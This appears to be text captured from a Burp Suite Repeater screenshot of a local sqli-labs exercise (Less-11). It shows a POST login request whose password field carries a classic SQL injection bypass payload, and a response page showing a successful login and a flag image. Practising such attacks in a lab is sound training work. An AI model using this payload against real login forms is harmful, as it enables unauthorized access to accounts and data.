 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1
Request
Raw Params Headers Hex
POST /sqli/Less-11/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 51
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/55.0.2883.87 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://127.0.0.1/sqli/Less-11/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: __guid=96992031.1249914456265118500.1530381741628.6655;
monitor_count=3
Connection: close
uname=admin&passwd=123456' or 1=1 --+&submit=Submit
Response
Raw Headers Hex HTML Render
<div  align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF; text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<br><font color= "#FFFF00" font size = 4><font size="3" color="#0000ff"><br>Your Login name:Dumb<br>Your Password:Dumb<br></font><br><br><img src="../images/flag.jpg"  /></font>
</font>
</div>
</body>
</html>